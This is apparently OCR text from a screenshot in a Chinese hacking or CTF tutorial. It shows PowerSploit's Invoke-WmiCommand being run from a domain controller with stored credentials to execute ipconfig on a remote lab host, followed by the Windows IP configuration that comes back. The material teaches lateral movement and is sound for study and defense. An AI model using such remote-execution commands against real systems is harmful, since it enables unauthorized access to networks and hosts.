 PS C:\Users\Administrator.DC\Desktop\PowerSploit-master\PowerSploit-master\CodeE
xecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -Com
puterName "172.18.16.172"
PS C:\Users\Administrator.DC\Desktop\PowerSploit-master\PowerSploit-master\CodeE
xecution> $Remote.PayloadOutput
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : next.com
本地链接 IPv6 地址. . . . . . . . : fe80::f4f1:6dc1:1a11:dfc5%11
IPv4 地址 . . . . . . . . . . . . : 172.18.16.172
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.18.16.254
隧道适配器 isatap.next.com:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : next.com
隧道适配器 6TO4 Adapter:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
微信号: hackctf
PS C:\Users\Administrator.DC\Desktop\PowerSploit-master\PowerSploit-master\CodeE
xecution>